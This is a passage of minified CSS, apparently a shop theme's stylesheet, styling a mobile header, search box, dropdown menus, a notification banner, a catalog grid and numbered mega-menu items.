.count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:35px;color:rgba(51, 51, 51, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:17px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(39, 123, 140, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105, 105, 115, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-custom-menu{width:40px}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58, 71, 84, 1);left:5px}.mobile-header-active .header-search{border-radius:40px}.mobile-header-active .header-search input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(20, 102, 120, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(39, 123, 140, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0 5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(255, 255, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width:470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px}} @media only screen and (max-width:1280px){ .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{ transform:none !important; } }@media (max-width:760px){} .module-notification-137{color:rgba(255, 255, 255, 1);padding:20px;padding-top:15px;padding-bottom:15px;background:rgba(0, 0, 0, 0.7)}.module-notification-137 a{color:rgba(238, 238, 238, 1);text-decoration:underline}.module-notification-137 .notification-close{padding:8px !important;display:flex;font-size:14px;font-weight:700;text-transform:uppercase;margin-left:10px;margin-right:10px;margin-top:10px;margin-bottom:10px;border-radius:40px !important;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.module-notification-137 .notification-close.btn{background:rgba(214, 55, 57, 1)}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px}@media (max-width:760px){.module-notification-137{font-size:12px;padding:8px;padding-bottom:30px}.module-notification-137 .notification-close{margin-left:0px;margin-right:0px;margin-top:-1px;margin-bottom:-1px;top:initial;bottom:0;left:50%;right:initial;transform:translateX(-50%)}.module-notification-137 .notification-close.btn, .module-notification-137 .notification-close.btn:visited{font-size:11px}} .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-334 .catalog-title{margin-bottom:3px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;min-height:50px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-334 .subitems{align-items:flex-start}.module-catalog-334 .subitem > a span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-334 .subitem > a:hover span{text-decoration:underline}.module-catalog-334 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-334 .subitem.view-more a:hover span{color:rgba(20, 102, 120, 1)}.module-catalog-334 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-334 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-334 .catalog-image img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-334 .catalog-image{margin-right:8px}.module-catalog-334 .item-assets{flex-direction:row}.module-catalog-334 .item-assets>a{max-width:40%;order:0}.module-catalog-334 .item-assets .subitems{width:60%}.module-catalog-334 .item-assets .catalog-image{display:block}.module-catalog-334 .item-content .catalog-image{margin-bottom:10px}.module-catalog-334 div.item-assets{flex-direction:column}.module-catalog-334 div.item-assets>a{max-width:100%;order:0}.module-catalog-334 div.item-assets .subitems{width:100%}.module-catalog-334 div.item-assets .catalog-image{display:block}@media (max-width:980px){.module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\ea9a' !important;font-family:icomoon !important;font-size:30px}.desktop div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1:hover>a::before{color:rgba(214, 55, 57, 1)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.main-menu-291 > .j-menu li.main-menu-item-1>a::before{margin:0}.main-menu-291 > .j-menu li.main-menu-item-1 > a .links-text{display:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-2>a>.menu-label{background:rgba(80, 173, 85, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-2 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-2>a>.menu-label{margin-top:-10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width:1024px){.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1{padding:5px}}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%}.main-menu-291 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-3>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-3 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-3 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-3>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-4 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-4 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-5>a>.menu-label{background:rgba(214, 55, 57, 1);padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-5 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-5>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-6>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-6 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-6>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-7>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-7 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-7>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-8>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-8 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-8>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-9 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 > .j-menu li.main-menu-item-10 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-10>a>.menu-label{margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-291 > .j-menu li.main-menu-item-11>a>.menu-label{font-family:'Montserrat';font-weight:400;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(20, 102, 120, 1);border-radius:2px;padding:1px;padding-right:5px;padding-left:5px}.main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .main-menu-291 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.main-menu-291 